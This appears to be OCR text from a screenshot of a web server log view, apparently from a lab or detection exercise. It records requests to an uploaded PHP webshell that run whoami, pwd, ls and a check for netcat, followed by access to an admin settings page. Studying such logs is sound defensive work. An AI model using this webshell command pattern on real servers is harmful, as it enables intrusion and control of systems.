 @timestamp transaction.remot... request.headers.User-Agent request.request_line response.status
rv:102.0) Gecko/20100101 webshell.php HTTP/1.1
Firefox/102.0
Jul 26, 2023 @ 14:29:53.862 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /uploads/easy-simple-php- 200
rv:102.0) Gecko/20100101 webshell.php?cmd=whoami HTTP/1.1
Firefox/102.0
Jul 26, 2023 @ 14:30:02.910 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /uploads/easy-simple-php- 200
rv:102.0) Gecko/20100101 webshell.php?cmd=pwd HTTP/1.1
Firefox/102.0
Jul 26, 2023 @ 14:30:03.918 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /uploads/easy-simple-php- 200
rv:102.0) Gecko/20100101 webshell.php?cmd=ls HTTP/1.1
Firefox/102.0
Jul 26, 2023 @ 14:30:08.957 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /uploads/easy-simple-php- 200
rv:102.0) Gecko/20100101 webshell.php?cmd=which+nc HTTP/1.1
Firefox/102.0
Jul 26, 2023 @ 14:30:28.020 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php HTTP/1.1 200
rv:102.0) Gecko/20100101
Firefox/102.0
Jul 26, 2023 @ 14:30:33.031 10.0.2.15 Mozilla/5.0 (X11; Linux x86_64; GET /admin/settings.php? 200